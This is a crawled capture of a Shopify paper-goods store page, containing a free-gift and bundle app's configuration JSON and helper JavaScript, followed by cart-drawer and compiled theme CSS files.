    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":"","show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price ","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":false,"offer_process":"cloned","sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"values":[],"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"ac0af935b8199a36b533000a8fea2b15","created_at":"2025-12-16T11:58:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1588134043" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/aGF5ZXNwYXBlci5teXNob3BpZnkuY29t/freegifts_data_1769664446.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/aGF5ZXNwYXBlci5teXNob3BpZnkuY29t/freegifts_data_1769664446.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster-page.min.css"></div>

<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hayespaper.com/cdn/shop/t/23/assets/custom-cart-drawer.css?v=90035035118456154101769499394
body_size: 221
content:
.custom-cart-drawer{position:fixed;top:0;right:0;width:100%;height:100%;z-index:1000;visibility:hidden;transition:visibility .3s}.custom-cart-drawer.active{visibility:visible}.custom-cart-drawer__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;opacity:0;transition:opacity .3s}.custom-cart-drawer.active .custom-cart-drawer__overlay{opacity:1}.custom-cart-drawer__content{position:absolute;top:0;right:-400px;width:400px;max-width:90%;height:100%;background:#f7fbe8;box-shadow:-2px 0 10px #0000001a;transition:right .3s cubic-bezier(.25,.46,.45,.94);display:flex;flex-direction:column;padding:24px}.custom-cart-drawer.active .custom-cart-drawer__content{right:0}.custom-cart-drawer__header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.custom-cart-drawer__header h2{margin:0;font-size:28px;font-weight:700;color:#000}.custom-cart-drawer__close{background:none;border:none;cursor:pointer;padding:4px;color:#000}.custom-cart-drawer__shipping{margin-bottom:24px}.custom-cart-drawer__progress-bar{height:12px!important;border-radius:6px!important;overflow:hidden!important;margin-bottom:8px!important;border:1px solid rgba(0,0,0,.1)!important;background-color:#e0e0e0!important;position:relative!important;display:block!important}.custom-cart-drawer__progress-fill{height:100%!important;transition:width .5s ease;background-color:#a1b3d1!important;min-height:12px!important;display:block!important;position:absolute!important;top:0;left:0}.custom-cart-drawer__shipping-msg{font-size:14px;color:#000;margin:0}.custom-cart-drawer__items-header{display:flex;justify-content:space-between;font-size:12px;color:#000;border-bottom:1px solid #eee;padding-bottom:8px;margin-bottom:16px;letter-spacing:.1em}.custom-cart-drawer__items{flex:1;overflow-y:auto;margin-bottom:24px}.custom-cart-drawer__item{display:flex;gap:16px;margin-bottom:24px}.custom-cart-drawer__item-image img{border-radius:4px;object-fit:cover}.custom-cart-drawer__item-info{flex:1}.custom-cart-drawer__item-title{display:block;font-size:16px;font-weight:600;color:#000;text-decoration:none;margin-bottom:4px;line-height:1.2}.custom-cart-drawer__item-price{font-size:14px;color:#000;margin:0 0 12px}.custom-cart-drawer__item-actions{display:flex;align-items:center;gap:16px}.custom-cart-drawer-qty{display:flex;align-items:center;border:1px solid #000;border-radius:20px;padding:4px 12px}.custom-cart-drawer-qty button{background:none;border:none;cursor:pointer;font-size:18px;padding:0 4px;color:#000}.custom-cart-drawer-qty input{width:30px;text-align:center;border:none;font-size:16px;background:transparent;color:#000;-moz-appearance:textfield}.custom-cart-drawer-qty input::-webkit-outer-spin-button,.custom-cart-drawer-qty input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.custom-cart-drawer__remove{background:none;border:none;cursor:pointer;color:#000;opacity:.6;transition:opacity .2s}.custom-cart-drawer__remove:hover{opacity:1}.custom-cart-drawer__item-total{font-size:16px;font-weight:600;color:#000}.custom-cart-drawer__footer{border-top:1px solid #eee;padding-top:24px}.custom-cart-drawer__summary-row{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:8px}.custom-cart-drawer__summary-label,.custom-cart-drawer__summary-value{font-size:20px;font-weight:700;color:#000}.custom-cart-drawer__summary-sublabel,.custom-cart-drawer__summary-subvalue{font-size:16px;color:#000}.custom-cart-drawer__tax-note{font-size:12px;color:#000;margin:12px 0 24px}.custom-cart-drawer__tax-note a{color:#888}.custom-cart-drawer__checkout{display:block;width:100%;padding:16px;border:none;font-size:18px;font-weight:700;cursor:pointer;text-align:center;transition:transform .2s,box-shadow .2s;box-shadow:0 4px 10px #0000001a}.custom-cart-drawer__checkout:hover{transform:translateY(-2px);box-shadow:0 6px 15px #00000026}.custom-cart-drawer__empty{text-align:center;padding:40px 0}.custom-cart-drawer__empty .button{margin-top:16px}
/*# sourceMappingURL=/cdn/shop/t/23/assets/custom-cart-drawer.css.map?v=90035035118456154101769499394 */


--- FILE ---
content_type: text/css
request_url: https://www.hayespaper.com/cdn/shop/t/23/compiled_assets/styles.css?v=5864
body_size: -396
content:
/** Shopify CDN: Minification failed

Line 27:16 Expected identifier but found whitespace
Line 27:18 Unexpected "{"
Line 27:27 Expected ":"
Line 27:61 Expected ":"
Line 28:19 Expected identifier but found whitespace
Line 28:21 Unexpected "{"
Line 28:30 Expected ":"
Line 28:67 Expected ":"
Line 40:16 Expected identifier but found whitespace
Line 40:18 Unexpected "{"
... and 54 more hidden warnings

**/
/* SHOPIFY_STYLESHEETS_VERSION: 1.0 */


/* CSS from section stylesheet tags */
/* START_SECTION:bar-1 (INDEX:3, SCOPED:FALSE) */
@media (max-width: 749px) {
  .announcement-strip { height: 34px !important; padding-top: 0 !important; padding-bottom: 0 !important; }
  .announcement-strip__inner { height: 34px; }
}
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-1 */

/* START_SECTION:bar-2 (INDEX:4, SCOPED:FALSE) */
@media (max-width: 749px) {
  .announcement-strip { height: 34px !important; padding-top: 0 !important; padding-bottom: 0 !important; }
  .announcement-strip__inner { height: 34px; }
}
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-2 */

/* START_SECTION:bar-3 (INDEX:5, SCOPED:FALSE) */
@media (max-width: 749px) {
  .announcement-strip { height: 34px !important; padding-top: 0 !important; padding-bottom: 0 !important; }
  .announcement-strip__inner { height: 34px; }
}
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-3 */

/* START_SECTION:bar-4 (INDEX:6, SCOPED:FALSE) */
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-4 */

/* START_SECTION:bar-5 (INDEX:7, SCOPED:FALSE) */
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-5 */

/* START_SECTION:bar-6 (INDEX:8, SCOPED:FALSE) */
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-6 */

/* START_SECTION:bar-7 (INDEX:9, SCOPED:FALSE) */
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-7 */

/* START_SECTION:bar-8 (INDEX:10, SCOPED:FALSE) */
@media (min-width: 750px) {
  .announcement-strip {
    padding-top: {{ section.settings.desktop_padding_top }}px;
    padding-bottom: {{ section.settings.desktop_padding_bottom }}px;
  }
}
/* END_SECTION:bar-8 */

--- FILE ---
content_type: text/css
request_url: https://www.hayespaper.com/cdn/shop/t/23/assets/custom-button.css?v=95236029223101651851760176667
body_size: 555
content:
